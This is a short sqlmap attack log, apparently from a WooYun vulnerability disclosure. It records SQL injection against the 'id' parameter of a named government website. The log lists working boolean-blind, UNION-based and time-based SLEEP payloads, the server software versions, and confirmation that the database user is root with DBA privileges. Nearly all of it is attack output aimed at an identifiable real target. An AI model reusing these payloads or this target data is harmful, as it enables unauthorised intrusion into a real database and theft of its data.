 [11:25:28] [INFO] resuming back-end DBMS 'mysql'
[11:25:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=247' AND 9989=9989 AND 'wTsC'='wTsC&type=15
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: id=-6223' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
76707671,0x535661786166704a5a4d,0x716a7a6a71),NULL#&type=15
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=247' AND (SELECT * FROM (SELECT(SLEEP(5)))sDRG) AND 'rzgl'='rzgl&type=15
---
[11:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.9, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[11:25:31] [INFO] fetching current user
current user:    'root@localhost'
[11:25:32] [INFO] testing if current user is DBA
[11:25:32] [INFO] fetching current user
current user is DBA:    True
[11:25:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/wtj.pinghu.gov.cn'
www.wooyun.org